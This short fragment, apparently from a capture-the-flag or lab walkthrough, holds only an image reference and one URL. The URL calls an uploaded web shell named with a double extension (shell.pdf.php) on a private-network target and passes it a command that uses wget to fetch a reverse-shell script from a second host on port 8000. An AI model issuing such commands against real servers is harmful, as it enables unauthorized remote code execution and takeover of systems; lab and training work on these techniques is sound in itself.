 http://10.10.138.41/cvs/shell.pdf.php?cmd=wget%20http://10.8.0.74:8000/reverse.php